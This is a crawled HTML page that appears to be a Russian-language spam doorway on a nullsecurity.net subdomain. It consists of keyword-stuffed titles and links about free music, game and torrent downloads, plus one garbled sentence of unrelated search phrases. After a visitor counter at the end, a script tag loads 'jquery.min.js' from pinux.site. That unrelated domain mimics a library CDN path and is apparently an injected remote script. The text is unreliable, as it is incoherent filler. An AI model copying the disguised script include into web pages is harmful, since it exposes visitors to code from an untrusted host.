

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-pesnya-vinipuha-skachat-besplatno-mp3.html
body_size: 1865
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песня винипуха скачать бесплатно mp3 - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песня винипуха скачать бесплатно mp3</h2>
                            </header>
                            <p>смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-freyzer-5-sezon-skachat-torrent.html">Фрейзер 5 сезон скачать торрент</a></li>
                                <li><a href="zukfzt-skachat-igry-left-4-dead-na-kompyuter.html">Скачать игры left 4 dead на компьютер</a></li>
                                <li><a href="zukfzt-skachat-film-nochnoe-proisshestvie.html">Скачать фильм ночное происшествие</a></li>
                                <li><a href="zukfzt-skachat-pesni-kaspiyskiy-gruz-vse-pesni.html">Скачать песни каспийский груз все песни</a></li>
                                <li><a href="zukfzt-skachat-samye-luchshie-igry-na-android.html">Скачать самые лучшие игры на андроид</a></li>
                                <li><a href="zukfzt-treyner-k-mafiya-2.html">Трейнер к мафия 2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-toni-bennett-i-lady-gaga.html">Тони беннетт и lady gaga</a></li>
                                            <li><a href="zukfzt-skachat-besplatno-shablony-prezentaciy-powerpoint.html">Скачать бесплатно шаблоны презентаций powerpoint</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-futazhi-tekstury-dlya-videomontazha-torrent.html">Футажи текстуры для видеомонтажа торрент</a></li>
                                            <li><a href="zukfzt-flash-player-polnaya-versiya.html">Flash player полная версия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-muzyku-radio-best-fm.html">Скачать музыку радио бест фм</a></li>
                                            <li><a href="zukfzt-kapcha-snayper-skachat-torrent.html">Капча снайпер скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-pesni-iz-radio-vani.html">Скачать песни из радио вани</a></li>
                                            <li><a href="zukfzt-zayavlenie-na-remont-podezda-blank.html">Заявление на ремонт подъезда бланк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
